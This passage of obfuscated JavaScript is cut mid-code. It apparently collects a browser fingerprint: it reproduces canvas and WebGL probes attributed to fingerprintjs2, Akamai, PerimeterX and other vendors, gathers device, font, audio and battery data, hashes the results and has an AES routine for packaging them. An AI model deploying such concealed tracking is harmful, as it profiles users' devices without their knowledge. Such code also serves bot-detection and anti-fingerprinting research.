_0x3d53d6=_0x423521[_0x3e65d2(0x7da)]();return{'data':_0x5b08a3[_0x3e65d2(0x78e)](_0x1bfe0b,!![])?null:_0x3d53d6,'sha256':await _0x5b08a3[_0x3e65d2(0x5bd)](_0x5caf79,_0x3d53d6)};}async function _0xd9e2b4(){const _0x47c9b0=_0x5d24bd,_0x267a40=document[_0x47c9b0(0x725)](_0x5b08a3[_0x47c9b0(0x346)]);_0x267a40[_0x47c9b0(0x3c5)]=0x7d0,_0x267a40[_0x47c9b0(0x864)]=0xc8;const _0x21494c=_0x267a40[_0x47c9b0(0x733)]('2d');_0x21494c[_0x47c9b0(0x279)](0x0,0x0,0xa,0xa),_0x21494c[_0x47c9b0(0x279)](0x2,0x2,0x6,0x6);const _0x1dde0a=_0x5b08a3[_0x47c9b0(0x8b2)](!0x1,_0x21494c[_0x47c9b0(0x2a7)](0x5,0x5,_0x5b08a3[_0x47c9b0(0x47e)]));_0x21494c[_0x47c9b0(0x4dd)]=_0x5b08a3[_0x47c9b0(0x80a)],_0x21494c[_0x47c9b0(0x8b3)]=_0x5b08a3[_0x47c9b0(0x4c2)],_0x21494c[_0x47c9b0(0x866)](0x7d,0x1,0x3e,0x14),_0x21494c[_0x47c9b0(0x8b3)]=_0x5b08a3[_0x47c9b0(0x985)],_0x21494c[_0x47c9b0(0x3d4)]=_0x5b08a3[_0x47c9b0(0x7c8)],_0x21494c[_0x47c9b0(0x622)](_0x5b08a3[_0x47c9b0(0x77b)],0x2,0xf),_0x21494c[_0x47c9b0(0x8b3)]=_0x5b08a3[_0x47c9b0(0x8d0)],_0x21494c[_0x47c9b0(0x3d4)]=_0x5b08a3[_0x47c9b0(0x51f)],_0x21494c[_0x47c9b0(0x622)](_0x5b08a3[_0x47c9b0(0x77b)],0x4,0x2d),_0x21494c[_0x47c9b0(0x468)]=_0x5b08a3[_0x47c9b0(0x3ca)],_0x21494c[_0x47c9b0(0x8b3)]=_0x5b08a3[_0x47c9b0(0x833)],_0x21494c[_0x47c9b0(0x3ed)](),_0x21494c[_0x47c9b0(0x3c7)](0x32,0x32,0x32,0x0,_0x5b08a3[_0x47c9b0(0x93b)](0x2,Math['PI']),!0x0),_0x21494c[_0x47c9b0(0x2f9)](),_0x21494c[_0x47c9b0(0x8ea)](),_0x21494c[_0x47c9b0(0x8b3)]=_0x5b08a3[_0x47c9b0(0x8c8)],_0x21494c[_0x47c9b0(0x3ed)](),_0x21494c[_0x47c9b0(0x3c7)](0x64,0x32,0x32,0x0,_0x5b08a3[_0x47c9b0(0x92f)](0x2,Math['PI']),!0x0),_0x21494c[_0x47c9b0(0x2f9)](),_0x21494c[_0x47c9b0(0x8ea)](),_0x21494c[_0x47c9b0(0x8b3)]=_0x5b08a3[_0x47c9b0(0x35e)],_0x21494c[_0x47c9b0(0x3ed)](),_0x21494c[_0x47c9b0(0x3c7)](0x4b,0x64,0x32,0x0,_0x5b08a3[_0x47c9b0(0x806)](0x2,Math['PI']),!0x0),_0x21494c[_0x47c9b0(0x2f9)](),_0x21494c[_0x47c9b0(0x8ea)](),_0x21494c[_0x47c9b0(0x8b3)]=_0x5b08a3[_0x47c9b0(0x833)],_0x21494c[_0x47c9b0(0x3c7)](0x4b,0x4b,0x4b,0x0,_0x5b08a3[_0x47c9b0(0x726)](0x2,Math['PI']),!0x0),_0x21494c[_0x47c9b0(0x3c7)](0x4b,0x4b,0x19,0x0,_0x5b08a3[_0x47c9b0(0x899)](0x2,Math['PI']),!0x0),_0x21494c[_0x47c9b0(0x8ea)](_0x5b08a3[_0x47c9b0(0x47e)]);const _0x3b9e17=_0x267a40[_0x47c9b0(0x7da)]();return{'data':_0x5b08a3[_0x47c9b0(0x2ee)](_0x1bfe0b,!![])?null:_0x3b9e17,'sha256':await _0x5b08a3[_0x47c9b0(0x53f)](_0x5caf79,_0x3b9e17)};}async function _0x392811(){const _0x1e24d5=_0x5d24bd,_0xc55e4f=document[_0x1e24d5(0x725)](_0x5b08a3[_0x1e24d5(0x346)]);_0xc55e4f[_0x1e24d5(0x3c5)]=0x7d0,_0xc55e4f[_0x1e24d5(0x864)]=0xc8;const _0x41d619=_0xc55e4f[_0x1e24d5(0x733)](_0x5b08a3[_0x1e24d5(0x817)])||_0xc55e4f[_0x1e24d5(0x733)](_0x5b08a3[_0x1e24d5(0x961)]);console[_0x1e24d5(0x4a9)](_0x5b08a3[_0x1e24d5(0x459)],_0xc55e4f[_0x1e24d5(0x733)](_0x5b08a3[_0x1e24d5(0x817)]),_0xc55e4f[_0x1e24d5(0x733)](_0x5b08a3[_0x1e24d5(0x961)]));const _0x525b76=_0x41d619[_0x1e24d5(0x5b4)]();_0x41d619[_0x1e24d5(0x7fb)](_0x41d619[_0x1e24d5(0x941)],_0x525b76);const _0x16090c=new Float32Array([-0.2,-0.9,0x0,0.4,-0.26,0x0,0x0,0.732134444,0x0]);_0x41d619[_0x1e24d5(0x482)](_0x41d619[_0x1e24d5(0x941)],_0x16090c,_0x41d619[_0x1e24d5(0x239)]),_0x525b76[_0x1e24d5(0x731)]=0x3,_0x525b76[_0x1e24d5(0x635)]=0x3;const _0x39c95f=_0x41d619[_0x1e24d5(0x46a)](),_0x232cf0=_0x41d619[_0x1e24d5(0x62e)](_0x41d619[_0x1e24d5(0x449)]);_0x41d619[_0x1e24d5(0x836)](_0x232cf0,_0x5b08a3[_0x1e24d5(0x913)]),_0x41d619[_0x1e24d5(0x2af)](_0x232cf0);const _0x407d95=_0x41d619[_0x1e24d5(0x62e)](_0x41d619[_0x1e24d5(0x30b)]);_0x41d619[_0x1e24d5(0x836)](_0x407d95,_0x5b08a3[_0x1e24d5(0x277)]),_0x41d619[_0x1e24d5(0x2af)](_0x407d95),_0x41d619[_0x1e24d5(0x23c)](_0x39c95f,_0x232cf0),_0x41d619[_0x1e24d5(0x23c)](_0x39c95f,_0x407d95),_0x41d619[_0x1e24d5(0x868)](_0x39c95f),_0x41d619[_0x1e24d5(0x677)](_0x39c95f),_0x39c95f[_0x1e24d5(0x858)]=_0x41d619[_0x1e24d5(0x45d)](_0x39c95f,_0x5b08a3[_0x1e24d5(0x361)]),_0x39c95f[_0x1e24d5(0x7fd)]=_0x41d619[_0x1e24d5(0x6ef)](_0x39c95f,_0x5b08a3[_0x1e24d5(0x4c0)]),_0x41d619[_0x1e24d5(0x5de)](_0x39c95f[_0x1e24d5(0x7b7)]),_0x41d619[_0x1e24d5(0x620)](_0x39c95f[_0x1e24d5(0x858)],_0x525b76[_0x1e24d5(0x731)],_0x41d619[_0x1e24d5(0x501)],!0x1,0x0,0x0),_0x41d619[_0x1e24d5(0x8c3)](_0x39c95f[_0x1e24d5(0x7fd)],0x1,0x1),_0x41d619[_0x1e24d5(0x334)](_0x41d619[_0x1e24d5(0x5ea)],0x0,_0x525b76[_0x1e24d5(0x635)]);const _0x5a7f7f=_0x5b08a3[_0x1e24d5(0x58b)](null,_0x41d619[_0x1e24d5(0x7ab)])?'':_0x41d619[_0x1e24d5(0x7ab)][_0x1e24d5(0x7da)]();return{'data':_0x5b08a3[_0x1e24d5(0x3a7)](_0x1bfe0b,!![])?null:_0x5a7f7f,'sha256':await _0x5b08a3[_0x1e24d5(0x986)](_0x5caf79,_0x5a7f7f)};}async function _0x3854e9(){const _0x20bd9e=_0x5d24bd;let _0x12934f=document[_0x20bd9e(0x725)](_0x5b08a3[_0x20bd9e(0x346)]),_0xb2504f=_0x12934f[_0x20bd9e(0x733)]('2d'),_0x2007ea=_0xb2504f[_0x20bd9e(0x3d4)];_0x12934f[_0x20bd9e(0x3c5)]=0x12c,_0x12934f[_0x20bd9e(0x864)]=0x64,_0x12934f[_0x20bd9e(0x733)]('2d'),_0xb2504f[_0x20bd9e(0x3d4)]=_0x5b08a3[_0x20bd9e(0x3ac)],_0xb2504f[_0x20bd9e(0x622)](_0x5b08a3[_0x20bd9e(0x8dc)],0x0,0x32),_0xb2504f[_0x20bd9e(0x3d4)]=_0x5b08a3[_0x20bd9e(0x7c9)];let _0x5e0777=_0x12934f[_0x20bd9e(0x3c5)],_0x3b5a46=_0xb2504f[_0x20bd9e(0x592)](0x0,0x0,0x12c,0x0);_0x3b5a46[_0x20bd9e(0x1f5)]('0',_0x5b08a3[_0x20bd9e(0x393)]),_0x3b5a46[_0x20bd9e(0x1f5)](_0x5b08a3[_0x20bd9e(0x612)],_0x5b08a3[_0x20bd9e(0x664)]),_0x3b5a46[_0x20bd9e(0x1f5)](_0x5b08a3[_0x20bd9e(0x59c)],_0x5b08a3[_0x20bd9e(0x4f9)]),_0xb2504f[_0x20bd9e(0x8b3)]=_0x3b5a46,_0xb2504f[_0x20bd9e(0x622)](_0x5b08a3[_0x20bd9e(0x8dc)],0x0,0x5a);let _0x44ffe3=_0x12934f[_0x20bd9e(0x7da)](_0x5b08a3[_0x20bd9e(0x562)]);return{'data':_0x5b08a3[_0x20bd9e(0x75e)](_0x1bfe0b,!![])?null:_0x44ffe3,'sha256':await _0x5b08a3[_0x20bd9e(0x60d)](_0x5caf79,_0x44ffe3)};}async function _0x45831f(){const _0x54d343=_0x5d24bd,_0x4f8336=document[_0x54d343(0x725)](_0x5b08a3[_0x54d343(0x346)]),_0x1794ea=_0x4f8336[_0x54d343(0x733)]('2d');_0x1794ea[_0x54d343(0x4dd)]=_0x5b08a3[_0x54d343(0x49a)],_0x1794ea[_0x54d343(0x3d4)]=_0x5b08a3[_0x54d343(0x1eb)],_0x1794ea[_0x54d343(0x4dd)]=_0x5b08a3[_0x54d343(0x80a)],_0x1794ea[_0x54d343(0x8b3)]=_0x5b08a3[_0x54d343(0x4c2)],_0x1794ea[_0x54d343(0x866)](0x2c,0x1,0x25,0x14),_0x1794ea[_0x54d343(0x8b3)]=_0x5b08a3[_0x54d343(0x985)],_0x1794ea[_0x54d343(0x622)](_0x5b08a3[_0x54d343(0x594)],0x2,0xf),_0x1794ea[_0x54d343(0x8b3)]=_0x5b08a3[_0x54d343(0x44b)],_0x1794ea[_0x54d343(0x622)](_0x5b08a3[_0x54d343(0x594)],0x4,0x11);const _0x4e5818=_0x4f8336[_0x54d343(0x7da)]();return{'data':_0x5b08a3[_0x54d343(0x58b)](_0x1bfe0b,!![])?null:_0x4e5818,'sha256':await _0x5b08a3[_0x54d343(0x70d)](_0x5caf79,_0x4e5818)};}async function _0x19a2a2(){const _0x2c5fa5=_0x5d24bd;let _0x2beace=document[_0x2c5fa5(0x725)](_0x5b08a3[_0x2c5fa5(0x346)]);_0x2beace[_0x2c5fa5(0x733)]('2d'),_0x2beace[_0x2c5fa5(0x3c5)]=0x7d0,_0x2beace[_0x2c5fa5(0x864)]=0xc8;let _0x258818=_0x2beace[_0x2c5fa5(0x733)]('2d');_0x258818[_0x2c5fa5(0x279)](0x0,0x0,0xa,0xa),_0x258818[_0x2c5fa5(0x279)](0x2,0x2,0x6,0x6),_0x258818[_0x2c5fa5(0x2a7)](0x5,0x5,_0x5b08a3[_0x2c5fa5(0x47e)]),_0x258818[_0x2c5fa5(0x4dd)]=_0x5b08a3[_0x2c5fa5(0x80a)],_0x258818[_0x2c5fa5(0x8b3)]=_0x5b08a3[_0x2c5fa5(0x4c2)],_0x258818[_0x2c5fa5(0x866)](0x7d,0x1,0x3e,0x14),_0x258818[_0x2c5fa5(0x8b3)]=_0x5b08a3[_0x2c5fa5(0x985)],_0x258818[_0x2c5fa5(0x3d4)]=_0x5b08a3[_0x2c5fa5(0x96d)],_0x258818[_0x2c5fa5(0x622)](_0x5b08a3[_0x2c5fa5(0x77b)],0x2,0xf),_0x258818[_0x2c5fa5(0x8b3)]=_0x5b08a3[_0x2c5fa5(0x8d0)],_0x258818[_0x2c5fa5(0x3d4)]=_0x5b08a3[_0x2c5fa5(0x51f)],_0x258818[_0x2c5fa5(0x622)](_0x5b08a3[_0x2c5fa5(0x77b)],0x4,0x2d),_0x258818[_0x2c5fa5(0x468)]=_0x5b08a3[_0x2c5fa5(0x3ca)],_0x258818[_0x2c5fa5(0x8b3)]=_0x5b08a3[_0x2c5fa5(0x833)],_0x258818[_0x2c5fa5(0x3ed)](),_0x258818[_0x2c5fa5(0x3c7)](0x32,0x32,0x32,0x0,_0x5b08a3[_0x2c5fa5(0x85b)](0x2,Math['PI']),!0x0),_0x258818[_0x2c5fa5(0x2f9)](),_0x258818[_0x2c5fa5(0x8ea)](),_0x258818[_0x2c5fa5(0x8b3)]=_0x5b08a3[_0x2c5fa5(0x8c8)],_0x258818[_0x2c5fa5(0x3ed)](),_0x258818[_0x2c5fa5(0x3c7)](0x64,0x32,0x32,0x0,_0x5b08a3[_0x2c5fa5(0x2bb)](0x2,Math['PI']),!0x0),_0x258818[_0x2c5fa5(0x2f9)](),_0x258818[_0x2c5fa5(0x8ea)](),_0x258818[_0x2c5fa5(0x8b3)]=_0x5b08a3[_0x2c5fa5(0x35e)],_0x258818[_0x2c5fa5(0x3ed)](),_0x258818[_0x2c5fa5(0x3c7)](0x4b,0x64,0x32,0x0,_0x5b08a3[_0x2c5fa5(0x734)](0x2,Math['PI']),!0x0),_0x258818[_0x2c5fa5(0x2f9)](),_0x258818[_0x2c5fa5(0x8ea)](),_0x258818[_0x2c5fa5(0x8b3)]=_0x5b08a3[_0x2c5fa5(0x833)],_0x258818[_0x2c5fa5(0x3c7)](0x4b,0x4b,0x4b,0x0,_0x5b08a3[_0x2c5fa5(0x502)](0x2,Math['PI']),!0x0),_0x258818[_0x2c5fa5(0x3c7)](0x4b,0x4b,0x19,0x0,_0x5b08a3[_0x2c5fa5(0x734)](0x2,Math['PI']),!0x0),_0x258818[_0x2c5fa5(0x8ea)](_0x5b08a3[_0x2c5fa5(0x47e)]);let _0x543015=_0x2beace[_0x2c5fa5(0x7da)]();return{'data':_0x5b08a3[_0x2c5fa5(0x227)](_0x1bfe0b,!![])?null:_0x543015,'sha256':await _0x5b08a3[_0x2c5fa5(0x3af)](_0x5caf79,_0x543015)};}async function _0x36c3f9(){const _0x629241=_0x5d24bd,_0x43c0e2=document[_0x629241(0x725)](_0x5b08a3[_0x629241(0x346)]);_0x43c0e2[_0x629241(0x3c5)]=0xdc,_0x43c0e2[_0x629241(0x864)]=0x1e;const _0x1d253b=_0x5b08a3[_0x629241(0x328)],_0x271449=_0x43c0e2[_0x629241(0x733)]('2d');_0x271449[_0x629241(0x4dd)]=_0x5b08a3[_0x629241(0x49a)],_0x271449[_0x629241(0x3d4)]=_0x5b08a3[_0x629241(0x1eb)],_0x271449[_0x629241(0x4dd)]=_0x5b08a3[_0x629241(0x80a)],_0x271449[_0x629241(0x8b3)]=_0x5b08a3[_0x629241(0x4c2)],_0x271449[_0x629241(0x866)](0x7d,0x1,0x3e,0x14),_0x271449[_0x629241(0x8b3)]=_0x5b08a3[_0x629241(0x985)],_0x271449[_0x629241(0x622)](_0x1d253b,0x2,0xf),_0x271449[_0x629241(0x8b3)]=_0x5b08a3[_0x629241(0x44b)],_0x271449[_0x629241(0x622)](_0x1d253b,0x4,0x11);const _0x1520f4=_0x5b08a3[_0x629241(0x7f4)](null,_0x271449[_0x629241(0x7ab)])?'':_0x271449[_0x629241(0x7ab)][_0x629241(0x7da)]();return{'data':_0x5b08a3[_0x629241(0x90f)](_0x1bfe0b,!![])?null:_0x1520f4,'sha256':await _0x5b08a3[_0x629241(0x53f)](_0x5caf79,_0x1520f4)};}async function _0x4728c1(){const _0x56414c=_0x5d24bd,_0x39d0fb=document[_0x56414c(0x725)](_0x5b08a3[_0x56414c(0x346)]);_0x39d0fb[_0x56414c(0x3c5)]=0xdc,_0x39d0fb[_0x56414c(0x864)]=0x1e;const _0x456c18=_0x5b08a3[_0x56414c(0x2cc)],_0x222ef6=_0x39d0fb[_0x56414c(0x733)]('2d');_0x222ef6[_0x56414c(0x4dd)]=_0x5b08a3[_0x56414c(0x49a)],_0x222ef6[_0x56414c(0x3d4)]=_0x5b08a3[_0x56414c(0x1eb)],_0x222ef6[_0x56414c(0x4dd)]=_0x5b08a3[_0x56414c(0x80a)],_0x222ef6[_0x56414c(0x8b3)]=_0x5b08a3[_0x56414c(0x4c2)],_0x222ef6[_0x56414c(0x866)](0x7d,0x1,0x3e,0x14),_0x222ef6[_0x56414c(0x8b3)]=_0x5b08a3[_0x56414c(0x985)],_0x222ef6[_0x56414c(0x622)](_0x456c18,0x2,0xf),_0x222ef6[_0x56414c(0x8b3)]=_0x5b08a3[_0x56414c(0x44b)],_0x222ef6[_0x56414c(0x622)](_0x456c18,0x4,0x11);const _0x1507dc=_0x5b08a3[_0x56414c(0x83e)](null,_0x222ef6[_0x56414c(0x7ab)])?'':_0x222ef6[_0x56414c(0x7ab)][_0x56414c(0x7da)]();return{'data':_0x5b08a3[_0x56414c(0x78e)](_0x1bfe0b,!![])?null:_0x1507dc,'sha256':await _0x5b08a3[_0x56414c(0x4e2)](_0x5caf79,_0x1507dc)};}function _0x1c0fce(_0x5b9140){const _0xd2624f=_0x5d24bd;let _0x536429=_0x5b08a3[_0xd2624f(0x87f)],_0x58b6cb=new Uint8Array(0x100);for(let _0x4454db=0x0;_0x5b08a3[_0xd2624f(0x2cd)](_0x4454db,_0x536429[_0xd2624f(0x967)]);_0x4454db++){_0x58b6cb[_0x536429[_0xd2624f(0x67b)](_0x4454db)]=_0x4454db;}let _0x380519=new Uint8Array(_0x5b9140),_0x58bb1c,_0xcf2729=_0x380519[_0xd2624f(0x967)],_0x4fb057='';for(_0x58bb1c=0x0;_0x5b08a3[_0xd2624f(0x6bf)](_0x58bb1c,_0xcf2729);_0x58bb1c+=0x3){_0x4fb057+=_0x536429[_0x5b08a3[_0xd2624f(0x8b6)](_0x380519[_0x58bb1c],0x2)],_0x4fb057+=_0x536429[_0x5b08a3[_0xd2624f(0x536)](_0x5b08a3[_0xd2624f(0x927)](_0x5b08a3[_0xd2624f(0x49d)](_0x380519[_0x58bb1c],0x3),0x4),_0x5b08a3[_0xd2624f(0x3e6)](_0x380519[_0x5b08a3[_0xd2624f(0x42f)](_0x58bb1c,0x1)],0x4))],_0x4fb057+=_0x536429[_0x5b08a3[_0xd2624f(0x536)](_0x5b08a3[_0xd2624f(0x75c)](_0x5b08a3[_0xd2624f(0x466)](_0x380519[_0x5b08a3[_0xd2624f(0x877)](_0x58bb1c,0x1)],0xf),0x2),_0x5b08a3[_0xd2624f(0x2d0)](_0x380519[_0x5b08a3[_0xd2624f(0x4cb)](_0x58bb1c,0x2)],0x6))],_0x4fb057+=_0x536429[_0x5b08a3[_0xd2624f(0x290)](_0x380519[_0x5b08a3[_0xd2624f(0x94d)](_0x58bb1c,0x2)],0x3f)];}if(_0x5b08a3[_0xd2624f(0x691)](_0x5b08a3[_0xd2624f(0x745)](_0xcf2729,0x3),0x2))_0x4fb057=_0x5b08a3[_0xd2624f(0x87d)](_0x4fb057[_0xd2624f(0x694)](0x0,_0x5b08a3[_0xd2624f(0x947)](_0x4fb057[_0xd2624f(0x967)],0x1)),'=');else _0x5b08a3[_0xd2624f(0x329)](_0x5b08a3[_0xd2624f(0x745)](_0xcf2729,0x3),0x1)&&(_0x4fb057=_0x5b08a3[_0xd2624f(0x26e)](_0x4fb057[_0xd2624f(0x694)](0x0,_0x5b08a3[_0xd2624f(0x34e)](_0x4fb057[_0xd2624f(0x967)],0x2)),'=='));return _0x4fb057;}function _0x5318ce(_0x5f0b77){const _0x2b78a7=_0x5d24bd;let _0x197adf=_0x5b08a3[_0x2b78a7(0x87f)],_0x8ac634=new Uint8Array(0x100);for(let _0x4c2f77=0x0;_0x5b08a3[_0x2b78a7(0x426)](_0x4c2f77,_0x197adf[_0x2b78a7(0x967)]);_0x4c2f77++){_0x8ac634[_0x197adf[_0x2b78a7(0x67b)](_0x4c2f77)]=_0x4c2f77;}let _0x363b4f=_0x5b08a3[_0x2b78a7(0x85b)](_0x5f0b77[_0x2b78a7(0x967)],0.75),_0x444d15=_0x5f0b77[_0x2b78a7(0x967)],_0x554959,_0x483f4c=0x0,_0x25631b,_0x24ab12,_0x51e078,_0x122c18;_0x5b08a3[_0x2b78a7(0x329)](_0x5f0b77[_0x5b08a3[_0x2b78a7(0x909)](_0x5f0b77[_0x2b78a7(0x967)],0x1)],'=')&&(_0x363b4f--,_0x5b08a3[_0x2b78a7(0x7b0)](_0x5f0b77[_0x5b08a3[_0x2b78a7(0x52a)](_0x5f0b77[_0x2b78a7(0x967)],0x2)],'=')&&_0x363b4f--);let _0x2aa00b=new ArrayBuffer(_0x363b4f),_0x3fb8e0=new Uint8Array(_0x2aa00b);for(_0x554959=0x0;_0x5b08a3[_0x2b78a7(0x1e4)](_0x554959,_0x444d15);_0x554959+=0x4){const _0x4c3c13=_0x5b08a3[_0x2b78a7(0x24f)][_0x2b78a7(0x264)]('|');let _0x165a24=0x0;while(!![]){switch(_0x4c3c13[_0x165a24++]){case'0':_0x3fb8e0[_0x483f4c++]=_0x5b08a3[_0x2b78a7(0x27d)](_0x5b08a3[_0x2b78a7(0x5d0)](_0x5b08a3[_0x2b78a7(0x290)](_0x24ab12,0xf),0x4),_0x5b08a3[_0x2b78a7(0x2d0)](_0x51e078,0x2));continue;case'1':_0x3fb8e0[_0x483f4c++]=_0x5b08a3[_0x2b78a7(0x27d)](_0x5b08a3[_0x2b78a7(0x75c)](_0x25631b,0x2),_0x5b08a3[_0x2b78a7(0x780)](_0x24ab12,0x4));continue;case'2':_0x122c18=_0x8ac634[_0x5f0b77[_0x2b78a7(0x67b)](_0x5b08a3[_0x2b78a7(0x87d)](_0x554959,0x3))];continue;case'3':_0x25631b=_0x8ac634[_0x5f0b77[_0x2b78a7(0x67b)](_0x554959)];continue;case'4':_0x51e078=_0x8ac634[_0x5f0b77[_0x2b78a7(0x67b)](_0x5b08a3[_0x2b78a7(0x21c)](_0x554959,0x2))];continue;case'5':_0x3fb8e0[_0x483f4c++]=_0x5b08a3[_0x2b78a7(0x896)](_0x5b08a3[_0x2b78a7(0x777)](_0x5b08a3[_0x2b78a7(0x466)](_0x51e078,0x3),0x6),_0x5b08a3[_0x2b78a7(0x262)](_0x122c18,0x3f));continue;case'6':_0x24ab12=_0x8ac634[_0x5f0b77[_0x2b78a7(0x67b)](_0x5b08a3[_0x2b78a7(0x68e)](_0x554959,0x1))];continue;}break;}}return _0x2aa00b;}async function _0x1f05a1(_0x784132){const _0x2cf112=_0x5d24bd,_0xb0adf9=await new Promise(_0x2cba6e=>{const _0x51e136=_0x46d9,_0x2512d5=new FileReader();_0x2512d5[_0x51e136(0x339)]=()=>_0x2cba6e(_0x2512d5[_0x51e136(0x5ef)]),_0x2512d5[_0x51e136(0x925)](new Blob([_0x784132]));});return _0xb0adf9[_0x2cf112(0x7bb)](_0x5b08a3[_0x2cf112(0x6b2)](_0xb0adf9[_0x2cf112(0x928)](','),0x1));}function _0x33ee08(_0x34a905){const _0x1b098a=_0x5d24bd;var _0x133183=_0x5b08a3[_0x1b098a(0x24a)](atob,_0x34a905),_0xafd69=new Uint8Array(_0x133183[_0x1b098a(0x967)]);for(var _0xc55d7e=0x0;_0x5b08a3[_0x1b098a(0x382)](_0xc55d7e,_0x133183[_0x1b098a(0x967)]);_0xc55d7e++){_0xafd69[_0xc55d7e]=_0x133183[_0x1b098a(0x67b)](_0xc55d7e);}return _0xafd69[_0x1b098a(0x64c)];}function _0x4d58ec(_0x17e759,_0x2567f4){const _0x47f2f2=_0x5d24bd;if(Array[_0x47f2f2(0x26f)][_0x47f2f2(0x41d)]&&_0x5b08a3[_0x47f2f2(0x691)](_0x17e759[_0x47f2f2(0x41d)],Array[_0x47f2f2(0x26f)][_0x47f2f2(0x41d)]))_0x17e759[_0x47f2f2(0x41d)](_0x2567f4);else{if(_0x5b08a3[_0x47f2f2(0x54c)](_0x17e759[_0x47f2f2(0x967)],+_0x17e759[_0x47f2f2(0x967)]))for(let _0x861eb4=0x0,_0x253d70=_0x17e759[_0x47f2f2(0x967)];_0x5b08a3[_0x47f2f2(0x297)](_0x861eb4,_0x253d70);_0x861eb4++){_0x5b08a3[_0x47f2f2(0x678)](_0x2567f4,_0x17e759[_0x861eb4],_0x861eb4,_0x17e759);}else for(let _0x420da3 in _0x17e759){_0x17e759[_0x47f2f2(0x4ef)](_0x420da3)&&_0x5b08a3[_0x47f2f2(0x8da)](_0x2567f4,_0x17e759[_0x420da3],_0x420da3,_0x17e759);}}}async function _0x5caf79(_0x58bc33){const _0x572097=_0x5d24bd,_0x39b1d8=new TextEncoder()[_0x572097(0x403)](_0x58bc33),_0x2d4a13=await crypto[_0x572097(0x783)][_0x572097(0x6c8)](_0x5b08a3[_0x572097(0x64d)],_0x39b1d8),_0x160706=Array[_0x572097(0x6c4)](new Uint8Array(_0x2d4a13)),_0x5e6c9f=_0x160706[_0x572097(0x7b9)](_0x4eb609=>_0x4eb609[_0x572097(0x4b4)](0x10)[_0x572097(0x4d6)](0x2,'0'))[_0x572097(0x8a5)]('');return _0x5e6c9f;}async function _0x58bdd7(_0x2ed7d6,_0x14a907,_0x183142){const _0xda248d=_0x5d24bd;let _0x400694=await window[_0xda248d(0x602)][_0xda248d(0x783)][_0xda248d(0x397)](_0x5b08a3[_0xda248d(0x287)],await _0x5b08a3[_0xda248d(0x80d)](_0x17688e,_0x2ed7d6),{'name':_0x5b08a3[_0xda248d(0x6e4)],'length':0x80},!![],[_0x5b08a3[_0xda248d(0x322)],_0x5b08a3[_0xda248d(0x872)]]),_0x3cada3=await _0x5b08a3[_0xda248d(0x971)](_0x17688e,_0x14a907);const _0x5d126c={};return _0x5d126c[_0xda248d(0x7d1)]=_0x5b08a3[_0xda248d(0x6e4)],_0x5d126c['iv']=_0x3cada3,await window[_0xda248d(0x602)][_0xda248d(0x783)][_0xda248d(0x4d3)](_0x5d126c,_0x400694,new TextEncoder()[_0xda248d(0x403)](_0x183142));}async function _0xc685ba(){const _0x58c0b9=_0x5d24bd;let _0x1213ee=null,_0x1d1d19=null;try{_0x1213ee=await _0x5b08a3[_0x58c0b9(0x4f0)](_0x517ce4);}catch(_0x49c559){_0x1d1d19=_0x49c559[_0x58c0b9(0x317)];}try{const _0x59a786={};_0x59a786[_0x58c0b9(0x455)]=performance[_0x58c0b9(0x8ae)][_0x58c0b9(0x455)],_0x59a786[_0x58c0b9(0x332)]=performance[_0x58c0b9(0x8ae)][_0x58c0b9(0x332)],_0x59a786[_0x58c0b9(0x356)]=performance[_0x58c0b9(0x8ae)][_0x58c0b9(0x356)];const _0x178f59={};_0x178f59[_0x58c0b9(0x8ae)]=_0x59a786;const _0x3b3931={};_0x3b3931[_0x58c0b9(0x515)]=_0x1d1d19;let _0x534b58={'navigator':_0x5b08a3[_0x58c0b9(0x3c1)](_0x16545e),'plugins':_0x5b08a3[_0x58c0b9(0x5dd)](_0x439b31),'mimeTypes':_0x5b08a3[_0x58c0b9(0x5e2)](_0x4262e2),'mediaDevices':await _0x5b08a3[_0x58c0b9(0x40d)](_0x4e677f),'window':_0xdf038d,'screen':_0x5b08a3[_0x58c0b9(0x5e2)](_0x1d31bf),'webgl':{'webgl1':_0x5b08a3[_0x58c0b9(0x3c1)](_0x245a57),'webgl2':_0x5b08a3[_0x58c0b9(0x2f5)](_0x15c875)},'webgpu':_0x1213ee,'webglSupport':_0x5b08a3[_0x58c0b9(0x586)](_0x284b5a),'fonts':_0x5b08a3[_0x58c0b9(0x2f5)](_0x1c5030),'audio':_0x5b08a3[_0x58c0b9(0x7af)](_0x139085),'battery':await _0x5b08a3[_0x58c0b9(0x586)](_0x4b1cda),'experiments':{'experiment1':_0x5b08a3[_0x58c0b9(0x58f)](_0x9a8207),'mathTiming':_0x5b08a3[_0x58c0b9(0x580)](_0x21b2f9),'cpuClock':_0x5b08a3[_0x58c0b9(0x5dd)](_0x1aba83),'fastRanger':_0x5b08a3[_0x58c0b9(0x986)](_0x557ec8,0x32)[_0x58c0b9(0x2f4)]()},'performance':_0x178f59,'debugLog':_0x3b3931,'hiResTimer':_0x5b08a3[_0x58c0b9(0x832)](_0x1ff413),'userAgentData':await _0x5b08a3[_0x58c0b9(0x386)](_0x2abe1c),'samples':{'fingerprintjs2':{'canvas':await _0x5b08a3[_0x58c0b9(0x408)](_0x174058),'canvas1':await _0x5b08a3[_0x58c0b9(0x812)](_0x2c08e7),'canvas2':await _0x5b08a3[_0x58c0b9(0x525)](_0x3b9490),'webgl':await _0x5b08a3[_0x58c0b9(0x5c3)](_0x294d9a),'webgl1':await _0x5b08a3[_0x58c0b9(0x76d)](_0x4c14ea)},'online-metrix.net':{'canvas':await _0x5b08a3[_0x58c0b9(0x257)](_0x3854e9)},'clientjs.org':{'canvas':await _0x5b08a3[_0x58c0b9(0x386)](_0x8192c9),'canvas1':await _0x5b08a3[_0x58c0b9(0x8b0)](_0x35aa65)},'akamai.com':{...await _0x5b08a3[_0x58c0b9(0x365)](_0xf42b),'akamaiCanvas1':await _0x5b08a3[_0x58c0b9(0x68c)](_0x242db5),'akamaiCanvas2':await _0x5b08a3[_0x58c0b9(0x74d)](_0x39d37e),'akamaiCanvas3':await _0x5b08a3[_0x58c0b9(0x257)](_0x392313)},'perimeterx.com':{'canvas':await _0x5b08a3[_0x58c0b9(0x966)](_0xd9e2b4),'webgl':await _0x5b08a3[_0x58c0b9(0x74d)](_0x392811)},'castle.io':{'canvas':await _0x5b08a3[_0x58c0b9(0x655)](_0x45831f)},'sift.com':{'canvas':await _0x5b08a3[_0x58c0b9(0x40d)](_0x19a2a2)},'browserleaks.com':{'canvas':await _0x5b08a3[_0x58c0b9(0x7d8)](_0x36c3f9)},'canvasblocker.kkapsner.de':{'canvas':await _0x5b08a3[_0x58c0b9(0x71f)](_0x4728c1)}}};_0x36a8af&&console[_0x58c0b9(0x4a9)](JSON[_0x58c0b9(0x293)](_0x534b58));let _0x339494=await 